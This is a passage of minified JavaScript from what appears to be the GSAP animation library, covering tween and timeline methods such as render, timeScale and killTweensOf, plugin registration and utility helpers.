arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},On.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+g(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},On.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?ft(this._tTime,i)+1:1},On.timeScale=function(t){if(!arguments.length)return this._rts===-Wt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?S(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Wt?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime(fe(-this._delay,this._tDur,e),!0))},On.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(we(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=Wt)&&Math.abs(this._zTime)!==Wt))),this):this._ps},On.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||v(e,this,t-this._delay),this}return this._start},On.endTime=function(t){return this._start+(B(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},On.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?S(e.rawTime(t),this):this._tTime:this._tTime},On.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return i},On.repeat=function(t){return arguments.length?(this._repeat=t,w(this)):this._repeat},On.repeatDelay=function(t){return arguments.length?(this._rDelay=t,w(this)):this._rDelay},On.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},On.seek=function(t,e){return this.totalTime(z(this,t),B(e))},On.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,B(e))},On.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},On.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},On.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},On.resume=function(){return this.paused(!1)},On.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Wt:0)),this):this._rts<0},On.invalidate=function(){return this._initted=0,this._zTime=-Wt,this},On.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-Wt))},On.eventCallback=function(t,e,i){var n=this.vars;return 1<arguments.length?(e?(n[t]=e,i&&(n[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},On.then=function(n){var o=this;return new Promise(function(e){function t(){var t=o.then;o.then=null,u(i)&&(i=i(o))&&(i.then||i===o)&&(o.then=t),e(i),o.then=t}var i=u(n)?n:d;o._initted&&1===o.totalProgress()&&0<=o._ts||!o._tTime&&o._ts<0?t():o._prom=t})},On.kill=function(){it(this)},Ee);function Ee(t,e){var i=t.parent||gt;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,W(this,+t.duration,1,1),this.data=t.data,At||ye.wake(),i&&v(i,this,e||0===e?e:i._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}N(Ie.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Wt,_prom:0,_ps:!1,_rts:1});var xe=function(i){function t(t,e){return(e=i.call(this,t=void 0===t?{}:t,e)||this).labels={},e.smoothChildTiming=!!t.smoothChildTiming,e.autoRemoveChildren=!!t.autoRemoveChildren,e._sort=B(t.sortChildren),e.parent&&E(e.parent,P(e)),t.scrollTrigger&&x(P(e),t.scrollTrigger),e}n(t,i);var e=t.prototype;return e.to=function(t,e,i,n){return new Ve(t,a(arguments,0,this),z(this,A(e)?n:i)),this},e.from=function(t,e,i,n){return new Ve(t,a(arguments,1,this),z(this,A(e)?n:i)),this},e.fromTo=function(t,e,i,n,o){return new Ve(t,a(arguments,2,this),z(this,A(e)?o:n)),this},e.set=function(t,e,i){return e.duration=0,e.parent=this,I(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ve(t,e,z(this,i),1),this},e.call=function(t,e,i){return v(this,Ve.delayedCall(0,t,e),z(this,i))},e.staggerTo=function(t,e,i,n,o,r,s){return i.duration=e,i.stagger=i.stagger||n,i.onComplete=r,i.onCompleteParams=s,i.parent=this,new Ve(t,i,z(this,o)),this},e.staggerFrom=function(t,e,i,n,o,r,s){return i.runBackwards=1,I(i).immediateRender=B(i.immediateRender),this.staggerTo(t,e,i,n,o,r,s)},e.staggerFromTo=function(t,e,i,n,o,r,s,a){return n.startAt=i,I(n).immediateRender=B(n.immediateRender),this.staggerTo(t,e,n,o,r,s,a)},e.render=function(t,e,i){var n,o,r,s,a,l,c,d,u,p,h=this._time,f=this._dirty?this.totalDuration():this._tDur,T=this._dur,m=this!==gt&&f-Wt<t&&0<=t?f:t<Wt?0:t,g=this._zTime<0!=t<0&&(this._initted||!T);if(m!==this._tTime||i||g){if(h!==this._time&&T&&(m+=this._time-h,t+=this._time-h),n=m,d=this._start,a=!(c=this._ts),g&&(T||(h=this._zTime),!t&&e||(this._zTime=t)),this._repeat&&(S=this._yoyo,n=L(m%(s=T+this._rDelay)),m===f?(r=this._repeat,n=T):((r=~~(m/s))&&r===m/s&&(n=T,r--),T<n&&(n=T)),u=ft(this._tTime,s),S&&1&r&&(n=T-n,p=1),r!==(u=!h&&this._tTime&&u!==r?r:u)&&!this._lock)){var g=S&&1&u,S=g===(S&&1&r),h=(g=r<u?!g:g)?0:T;if(this._lock=1,this.render(h||(p?0:L(r*s)),e,!T)._lock=0,!e&&this.parent&&mt(this,"onRepeat"),this.vars.repeatRefresh&&!p&&(this.invalidate()._lock=1),h!==this._time||a!=!this._ts)return this;if(T=this._dur,f=this._tDur,S&&(this._lock=2,this.render(h=g?T:-1e-4,!0),this.vars.repeatRefresh&&!p&&this.invalidate()),this._lock=0,!this._ts&&!a)return this;lt(this,p)}if(this._hasPause&&!this._forcing&&this._lock<2&&(l=function(t,e,i){var n;if(e<i)for(n=t._first;n&&n._start<=i;){if(!n._dur&&"isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=i;){if(!n._dur&&"isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,L(h),L(n)))&&(m-=n-(n=l._start)),this._tTime=m,this._time=n,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t),h||!n||e||mt(this,"onStart"),h<=n&&0<=t)for(b=this._first;b;){if(o=b._next,(b._act||n>=b._start)&&b._ts&&l!==b){if(b.parent!==this)return this.render(t,e,i);if(b.render(0<b._ts?(n-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(n-b._start)*b._ts,e,i),n!==this._time||!this._ts&&!a){l=0,o&&(m+=this._zTime=-Wt);break}}b=o}else for(var b=this._last,v=t<0?t:n;b;){if(o=b._prev,(b._act||v<=b._end)&&b._ts&&l!==b){if(b.parent!==this)return this.render(t,e,i);if(b.render(0<b._ts?(v-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(v-b._start)*b._ts,e,i),n!==this._time||!this._ts&&!a){l=0,o&&(m+=this._zTime=v?-Wt:Wt);break}}b=o}if(l&&!e&&(this.pause(),l.render(h<=n?0:-Wt)._zTime=h<=n?1:-1,this._ts))return this._start=d,y(this),this.render(t,e,i);this._onUpdate&&!e&&mt(this,"onUpdate",!0),(m===f&&f>=this.totalDuration()||!m&&h)&&(d!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||(!t&&T||!(m===f&&0<this._ts||!m&&this._ts<0)||V(this,1),e||t<0&&!h||!m&&!h||(mt(this,m===f?"onComplete":"onReverseComplete",!0),!this._prom||m<f&&0<this.timeScale()||this._prom())))}return this},e.add=function(t,e){var i=this;if(A(e)||(e=z(this,e)),!(t instanceof Ie)){if(Qt(t))return t.forEach(function(t){return i.add(t,e)}),this;if(k(t))return this.addLabel(t,e);if(!u(t))return this;t=Ve.delayedCall(0,t)}return this!==t?v(this,t,e):this},e.getChildren=function(t,e,i,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===n&&(n=-Ft);for(var o=[],r=this._first;r;)r._start>=n&&(r instanceof Ve?e&&o.push(r):(i&&o.push(r),t&&o.push.apply(o,r.getChildren(!0,e,i)))),r=r._next;return o},e.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},e.remove=function(t){return k(t)?this.removeLabel(t):u(t)?this.killTweensOf(t):(T(this,t),t===this._recent&&(this._recent=this._last),m(this))},e.totalTime=function(t,e){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=L(ye.time-(0<this._ts?t/this._ts:(this.totalDuration()-t)/-this._ts))),i.prototype.totalTime.call(this,t,e),this._forcing=0,this):this._tTime},e.addLabel=function(t,e){return this.labels[t]=z(this,e),this},e.removeLabel=function(t){return delete this.labels[t],this},e.addPause=function(t,e,i){i=Ve.delayedCall(0,e||G,i);return i.data="isPause",this._hasPause=1,v(this,i,z(this,t))},e.removePause=function(t){var e=this._first;for(t=z(this,t);e;)e._start===t&&"isPause"===e.data&&V(e),e=e._next},e.killTweensOf=function(t,e,i){for(var n=this.getTweensOf(t,i),o=n.length;o--;)Le!==n[o]&&n[o].kill(t,e);return this},e.getTweensOf=function(t,e){for(var i,n=[],o=me(t),r=this._first,s=A(e);r;)r instanceof Ve?function(t,e){for(var i=e.length,n=0;t.indexOf(e[n])<0&&++n<i;);return n<i}(r._targets,o)&&(s?(!Le||r._initted&&r._ts)&&r.globalTime(0)<=e&&r.globalTime(r.totalDuration())>e:!e||r.isActive())&&n.push(r):(i=r.getTweensOf(o,e)).length&&n.push.apply(n,i),r=r._next;return n},e.tweenTo=function(t,e){e=e||{};var i=this,n=z(i,t),t=e.startAt,o=e.onStart,r=e.onStartParams,s=Ve.to(i,N(e,{ease:"none",lazy:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(t&&"time"in t?t.time:i._time))/i.timeScale())||Wt,onStart:function(){i.pause();var t=e.duration||Math.abs((n-i._time)/i.timeScale());s._dur!==t&&W(s,t,0,1).render(s._time,!0,!0),o&&o.apply(s,r||[])}}));return s},e.tweenFromTo=function(t,e,i){return this.tweenTo(e,N({startAt:{time:z(this,t)}},i))},e.recent=function(){return this._recent},e.nextLabel=function(t){return et(this,z(this,t=void 0===t?this._time:t))},e.previousLabel=function(t){return et(this,z(this,t=void 0===t?this._time:t),1)},e.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Wt)},e.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var n,o=this._first,r=this.labels;o;)o._start>=i&&(o._start+=t,o._end+=t),o=o._next;if(e)for(n in r)r[n]>=i&&(r[n]+=t);return m(this)},e.invalidate=function(){var t=this._first;for(this._lock=0;t;)t.invalidate(),t=t._next;return i.prototype.invalidate.call(this)},e.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._time=this._tTime=this._pTime=0,t&&(this.labels={}),m(this)},e.totalDuration=function(t){var e,i,n,o=0,r=this,s=r._last,a=Ft;if(arguments.length)return r.timeScale((r._repeat<0?r.duration():r.totalDuration())/(r.reversed()?-t:t));if(r._dirty){for(n=r.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),a<(i=s._start)&&r._sort&&s._ts&&!r._lock?(r._lock=1,v(r,s,i-s._delay,1)._lock=0):a=i,i<0&&s._ts&&(o-=i,(!n&&!r._dp||n&&n.smoothChildTiming)&&(r._start+=i/r._ts,r._time-=i,r._tTime-=i),r.shiftChildren(-i,!1,-1/0),a=0),s._end>o&&s._ts&&(o=s._end),s=e;W(r,r===gt&&r._time>o?r._time:o,1,1),r._dirty=0}return r._tDur},t.updateRoot=function(t){if(gt._ts&&(l(gt,S(t,gt)),Pt=ye.frame),ye.frame>=de){de+=Xt.autoSleep||120;var e=gt._first;if((!e||!e._ts)&&Xt.autoSleep&&ye._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||ye.sleep()}}},t}(Ie);function Be(t,e,i,n,o,r){var s,a,l,c;if(le[t]&&!1!==(s=new le[t]).init(o,s.rawVars?e[t]:function(t,e,i,n,o){if(!M(t=u(t)?Re(t,o,e,i,n):t)||t.style&&t.nodeType||Qt(t)||qt(t))return k(t)?Re(t,o,e,i,n):t;var r,s={};for(r in t)s[r]=Re(t[r],o,e,i,n);return s}(e[t],n,o,r,i),i,n,r)&&(i._pt=a=new ei(i._pt,o,t,0,1,s.render,s,0,s.priority),i!==ri))for(l=i._ptLookup[i._targets.indexOf(o)],c=s._props.length;c--;)l[s._props[c]]=a;return s}N(xe.prototype,{_lock:0,_hasPause:0,_forcing:0});function De(t,e,i,n,o,r,s,a,l){u(n)&&(n=n(o||0,t,r));var o=t[e],r="get"!==i?i:u(o)?l?t[e.indexOf("set")||!u(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():o,i=u(o)?l?je:Ke:Ye;if(k(n)&&("="===(n=~n.indexOf("random(")?tt(n):n).charAt(1)&&(n=parseFloat(r)+parseFloat(n.substr(2))*("-"===n.charAt(0)?-1:1)+(U(r)||0))),r!==n)return isNaN(r*n)?(o||e in t||H(e,n),function(t,e,i,n,o,r,s){var a,l,c,d,u,p=new ei(this._pt,t,e,0,1,Je,null,o),h=0,f=0;for(p.b=i,p.e=n,i+="",(o=~(n+="").indexOf("random("))&&(n=tt(n)),r&&(r(r=[i,n],t,e),i=r[0],n=r[1]),a=i.match(ee)||[];u=ee.exec(n);)c=u[0],d=n.substring(h,u.index),l?l=(l+1)%5:"rgba("===d.substr(-5)&&(l=1),c!==a[f++]&&(u=parseFloat(a[f-1])||0,p._pt={_next:p._pt,p:d||1===f?d:",",s:u,c:"="===c.charAt(1)?parseFloat(c.substr(2))*("-"===c.charAt(0)?-1:1):parseFloat(c)-u,m:l&&l<4?Math.round:0},h=ee.lastIndex);return p.c=h<n.length?n.substring(h,n.length):"",p.fp=s,(ie.test(n)||o)&&(p.e=0),this._pt=p}.call(this,t,e,r,n,i,a||Xt.stringFilter,l)):(i=new ei(this._pt,t,e,+r||0,n-(r||0),"boolean"==typeof o?Ze:Qe,0,i),l&&(i.fp=l),s&&i.modifier(s,this,t),this._pt=i)}function Oe(t,e){var i,n,o,r,s,a,l,c,d,u,p,h,f,T=t.vars,m=T.ease,g=T.startAt,S=T.immediateRender,b=T.lazy,v=T.onUpdate,y=T.onUpdateParams,w=T.callbackScope,P=T.runBackwards,A=T.yoyoEase,M=T.keyframes,C=T.autoRevert,_=t._dur,k=t._startAt,H=t._targets,G=t.parent,I=G&&"nested"===G.data?G.parent._targets:H,E="auto"===t._overwrite,x=t.timeline;if(t._ease=_e(m=!(!x||M&&m)?"none":m,Vt.ease),t._yEase=A?Ce(_e(!0===A?m:A,Vt.ease)):0,A&&t._yoyo&&!t._repeat&&(A=t._yEase,t._yEase=t._ease,t._ease=A),!x){if(h=(c=H[0]?O(H[0]).harness:0)&&T[c.prop],i=X(T,re),k&&k.render(-1,!0).kill(),g){if(V(t._startAt=Ve.set(H,N({data:"isStart",overwrite:!1,parent:G,immediateRender:!0,lazy:B(b),startAt:null,delay:0,onUpdate:v,onUpdateParams:y,callbackScope:w,stagger:0},g))),S)if(0<e)C||(t._startAt=0);else if(_&&!(e<0&&k))return void(e&&(t._zTime=e))}else if(P&&_)if(k)C||(t._startAt=0);else if(o=N({overwrite:!1,data:"isFromStart",lazy:(S=e?!1:S)&&B(b),immediateRender:S,stagger:0,parent:G},i),h&&(o[c.prop]=h),V(t._startAt=Ve.set(H,o)),S){if(!e)return}else Oe(t._startAt,Wt);for(t._pt=0,b=_&&B(b)||b&&!_,n=0;n<H.length;n++){if(l=(s=H[n])._gsap||D(H)[n]._gsap,t._ptLookup[n]=u={},ae[l.id]&&se.length&&R(),p=I===H?n:I.indexOf(s),c&&!1!==(d=new c).init(s,h||i,t,p,I)&&(t._pt=r=new ei(t._pt,s,d.name,0,1,d.render,d,0,d.priority),d._props.forEach(function(t){u[t]=r}),d.priority&&(a=1)),!c||h)for(o in i)le[o]&&(d=Be(o,i,t,p,s,I))?d.priority&&(a=1):u[o]=r=De.call(t,s,o,"get",i[o],p,I,0,T.stringFilter);t._op&&t._op[n]&&t.kill(s,t._op[n]),E&&t._pt&&(Le=t,gt.killTweensOf(s,u,t.globalTime(0)),f=!t.parent,Le=0),t._pt&&b&&(ae[l.id]=1)}a&&ti(t),t._onInit&&t._onInit(t)}t._from=!x&&!!T.runBackwards,t._onUpdate=v,t._initted=(!t._op||t._pt)&&!f}var Le,Re=function(t,e,i,n,o){return u(t)?t.call(e,i,n,o):k(t)&&~t.indexOf("random(")?tt(t):t},Ne=pe+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Xe=(Ne+",id,stagger,delay,duration,paused,scrollTrigger").split(","),Ve=function(w){function o(t,e,i,n){var o;"number"==typeof e&&(i.duration=e,e=i,i=null);var r,s,a,l,c,d,u,p,h=(o=w.call(this,n?e:I(e),i)||this).vars,f=h.duration,T=h.delay,m=h.immediateRender,g=h.stagger,S=h.overwrite,b=h.keyframes,n=h.defaults,i=h.scrollTrigger,v=h.yoyoEase,h=o.parent,y=(Qt(t)||qt(t)?A(t[0]):"length"in e)?[t]:me(t);if(o._targets=y.length?D(y):_("GSAP target "+t+" not found. https://greensock.com",!Xt.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=S,b||g||C(f)||C(T)){if(e=o.vars,(r=o.timeline=new xe({data:"nested",defaults:n||{}})).kill(),r.parent=P(o),b)N(r.vars.defaults,{ease:"none"}),b.forEach(function(t){return r.to(y,t,">")});else{if(l=y.length,u=g?j(g):G,M(g))for(c in g)~Ne.indexOf(c)&&((p=p||{})[c]=g[c]);for(s=0;s<l;s++){for(c in a={},e)Xe.indexOf(c)<0&&(a[c]=e[c]);a.stagger=0,v&&(a.yoyoEase=v),p&&ht(a,p),d=y[s],a.duration=+Re(f,P(o),s,d,y),a.delay=(+Re(T,P(o),s,d,y)||0)-o._delay,!g&&1===l&&a.delay&&(o._delay=T=a.delay,o._start+=T,a.delay=0),r.to(d,a,u(s,d,y))}r.duration()?f=T=0:o.timeline=0}f||o.duration(f=r.duration())}else o.timeline=0;return!0===S&&(Le=P(o),gt.killTweensOf(y),Le=0),h&&E(h,P(o)),(m||!f&&!b&&o._start===L(h._time)&&B(m)&&function t(e){return!e||e._ts&&t(e.parent)}(P(o))&&"nested"!==h.data)&&(o._tTime=-Wt,o.render(Math.max(0,-T))),i&&x(P(o),i),o}n(o,w);var t=o.prototype;return t.render=function(t,e,i){var n,o,r,s,a,l,c,d,u,p=this._time,h=this._tDur,f=this._dur,T=h-Wt<t&&0<=t?h:t<Wt?0:t;if(f){if(T!==this._tTime||!t||i||this._startAt&&this._zTime<0!=t<0){if(n=T,d=this.timeline,this._repeat){if(n=L(T%(s=f+this._rDelay)),T===h?(r=this._repeat,n=f):((r=~~(T/s))&&r===T/s&&(n=f,r--),f<n&&(n=f)),(l=this._yoyo&&1&r)&&(u=this._yEase,n=f-n),a=ft(this._tTime,s),n===p&&!i&&this._initted)return this;r!==a&&(d&&this._yEase&&lt(d,l),!this.vars.repeatRefresh||l||this._lock||(this._lock=i=1,this.render(L(s*r),!0).invalidate()._lock=0))}if(!this._initted){if(F(this,t<0?t:n,i,e))return this._tTime=0,this;if(f!==this._dur)return this.render(t,e,i)}for(this._tTime=T,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=c=(u||this._ease)(n/f),this._from&&(this.ratio=c=1-c),!n||p||e||mt(this,"onStart"),o=this._pt;o;)o.r(c,o.d),o=o._next;d&&d.render(t<0?t:!n&&l?-Wt:d._dur*c,e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,i),mt(this,"onUpdate")),this._repeat&&r!==a&&this.vars.onRepeat&&!e&&this.parent&&mt(this,"onRepeat"),T!==this._tDur&&T||this._tTime!==T||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&f||!(T===this._tDur&&0<this._ts||!T&&this._ts<0)||V(this,1),e||t<0&&!p||!T&&!p||(mt(this,T===h?"onComplete":"onReverseComplete",!0),!this._prom||T<h&&0<this.timeScale()||this._prom()))}}else!function(t,e,i,n){var o,r,s=t.ratio,a=e<0||!e&&s&&!t._start&&t._zTime>Wt&&!t._dp._lock||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data?0:1,l=t._rDelay,c=0;if(l&&t._repeat&&(c=fe(0,t._tDur,e),ft(c,l)!==(r=ft(t._tTime,l))&&(s=1-a,t.vars.repeatRefresh&&t._initted&&t.invalidate())),a!==s||n||t._zTime===Wt||!e&&t._zTime){if(t._initted||!F(t,e,n,i)){for(r=t._zTime,t._zTime=e||(i?Wt:0),i=i||e&&!r,t.ratio=a,t._from&&(a=1-a),t._time=0,t._tTime=c,i||mt(t,"onStart"),o=t._pt;o;)o.r(a,o.d),o=o._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!i&&mt(t,"onUpdate"),c&&t._repeat&&!i&&t.parent&&mt(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===a&&(a&&V(t,1),i||(mt(t,a?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},t.targets=function(){return this._targets},t.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._act=this._lazy=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),w.prototype.invalidate.call(this)},t.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e)&&(this._lazy=0,this.parent))return it(this);if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Le&&!0!==Le.vars.overwrite)._first||it(this),this.parent&&i!==this.timeline.totalDuration()&&W(this,this._dur*this.timeline._tDur/i,0,1),this}var n,o,r,s,a,l,c,d=this._targets,u=t?me(t):d,p=this._ptLookup,t=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,n=i===e.length;n&&i--&&t[i]===e[i];);return i<0}(d,u))return"all"===e&&(this._pt=0),it(this);for(n=this._op=this._op||[],"all"!==e&&(k(e)&&(a={},h(e,function(t){return a[t]=1}),e=a),e=function(t,e){var i,n,o,r,t=t[0]?O(t[0]).harness:0,s=t&&t.aliases;if(!s)return e;for(n in i=ht({},e),s)if(n in i)for(o=(r=s[n].split(",")).length;o--;)i[r[o]]=i[n];return i}(d,e)),c=d.length;c--;)if(~u.indexOf(d[c]))for(a in o=p[c],"all"===e?(n[c]=e,s=o,r={}):(r=n[c]=n[c]||{},s=e),s)(l=o&&o[a])&&("kill"in l.d&&!0!==l.d.kill(a)||T(this,l,"_pt"),delete o[a]),"all"!==r&&(r[a]=1);return this._initted&&!this._pt&&t&&it(this),this},o.to=function(t,e,i){return new o(t,e,i)},o.from=function(t,e){return new o(t,a(arguments,1))},o.delayedCall=function(t,e,i,n){return new o(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:i,onReverseCompleteParams:i,callbackScope:n})},o.fromTo=function(t,e,i){return new o(t,a(arguments,2))},o.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new o(t,e)},o.killTweensOf=function(t,e,i){return gt.killTweensOf(t,e,i)},o}(Ie);function Fe(t,e,i){return t.setAttribute(e,i)}function We(t,e,i,n){n.mSet(t,e,n.m.call(n.tween,i,n.mt),n)}N(Ve.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),h("staggerTo,staggerFrom,staggerFromTo",function(i){Ve[i]=function(){var t=new xe,e=Te.call(arguments,0);return e.splice("staggerFromTo"===i?5:4,0,0),t[i].apply(t,e)}});function ze(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next}function $e(t,e,i,n){for(var o,r=this._pt;r;)o=r._next,r.p===n&&r.modifier(t,e,i),r=o}function Ue(t){for(var e,i,n=this._pt;n;)i=n._next,n.p===t&&!n.op||n.op===t?T(this,n,"_pt"):n.dep||(e=1),n=i;return!e}var Ye=function(t,e,i){return t[e]=i},Ke=function(t,e,i){return t[e](i)},je=function(t,e,i,n){return t[e](n.fp,i)},qe=function(t,e){return u(t[e])?Ke:o(t[e])&&t.setAttribute?Fe:Ye},Qe=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},Ze=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Je=function(t,e){var i=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+n,i=i._next;n+=e.c}e.set(e.t,e.p,n,e)},ti=function(t){for(var e,i,n,o,r=t._pt;r;){for(e=r._next,i=n;i&&i.pr>r.pr;)i=i._next;(r._prev=i?i._prev:o)?r._prev._next=r:n=r,(r._next=i)?i._prev=r:o=r,r=e}t._pt=n},ei=(ii.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=We,this.m=t,this.mt=i,this.tween=e},ii);function ii(t,e,i,n,o,r,s,a,l){this.t=e,this.s=n,this.c=o,this.p=i,this.r=r||Qe,this.d=s||this,this.set=a||Ye,this.pr=l||0,(this._next=t)&&(t._prev=this)}h(pe+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return re[t]=1}),oe.TweenMax=oe.TweenLite=Ve,oe.TimelineLite=oe.TimelineMax=xe,gt=new xe({sortChildren:!1,defaults:Vt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Xt.stringFilter=at;var ni={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach(function(t){var e=(t=!t.name&&t.default||t).name,i=u(t),n=e&&!i&&t.init?function(){this._props=[]}:t,o={init:G,render:ze,add:De,kill:Ue,modifier:$e,rawVars:0},i={targetTest:0,get:0,getSetter:qe,aliases:{},register:0};if(we(),t!==n){if(le[e])return;N(n,N(X(t,o),i)),ht(n.prototype,ht(o,X(t,i))),le[n.prop=e]=n,t.targetTest&&(ue.push(n),re[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}r(e,n),t.register&&t.register(si,n,ei)})},timeline:function(t){return new xe(t)},getTweensOf:function(t,e){return gt.getTweensOf(t,e)},getProperty:function(n,t,e,i){var o=O((n=k(n)?me(n)[0]:n)||{}).get,r=e?d:c;return"native"===e&&(e=""),n&&(t?r((le[t]&&le[t].get||o)(n,t,e,i)):function(t,e,i){return r((le[t]&&le[t].get||o)(n,t,e,i))})},quickSetter:function(i,e,n){if(1<(i=me(i)).length){var o=i.map(function(t){return si.quickSetter(t,e,n)}),r=o.length;return function(t){for(var e=r;e--;)o[e](t)}}i=i[0]||{};var s=le[e],a=O(i),l=a.harness&&(a.harness.aliases||{})[e]||e,c=s?function(t){var e=new s;ri._pt=0,e.init(i,n?t+n:t,ri,0,[i]),e.render(1,e),ri._pt&&ze(1,ri)}:a.set(i,l);return s?c:function(t){return c(i,l,n?t+n:t,a,1)}},isTweening:function(t){return 0<gt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=_e(t.ease,Vt.ease)),f(Vt,t||{})},config:function(t){return f(Xt,t||{})},registerEffect:function(t){var n=t.name,o=t.effect,e=t.plugins,r=t.defaults,t=t.extendTimeline;(e||"").split(",").forEach(function(t){return t&&!le[t]&&!oe[t]&&_(n+" effect requires "+t+" plugin.")}),ce[n]=function(t,e,i){return o(me(t),N(e||{},r),i)},t&&(xe.prototype[n]=function(t,e,i){return this.add(ce[n](t,M(e)?e:(i=e)&&{},this),i)})},registerEase:function(t,e){Pe[t]=_e(e)},parseEase:function(t,e){return arguments.length?_e(t,e):Pe},getById:function(t){return gt.getById(t)},exportRoot:function(t,e){var i,n,o=new xe(t=void 0===t?{}:t);for(o.smoothChildTiming=B(t.smoothChildTiming),gt.remove(o),o._dp=0,o._time=o._tTime=gt._time,i=gt._first;i;)n=i._next,!e&&!i._dur&&i instanceof Ve&&i.vars.onComplete===i._targets[0]||v(o,i,i._start-i._delay),i=n;return v(gt,o,0),o},utils:{wrap:function t(e,i,n){var o=i-e;return Qt(e)?J(e,t(0,e.length),i):$(n,function(t){return(o+(t-e)%o)%o+e})},wrapYoyo:function t(e,i,n){var o=i-e,r=2*o;return Qt(e)?J(e,t(0,e.length-1),i):$(n,function(t){return e+(o<(t=(r+(t-e)%r)%r||0)?r-t:t)})},distribute:j,random:Z,snap:Q,normalize:function(t,e,i){return 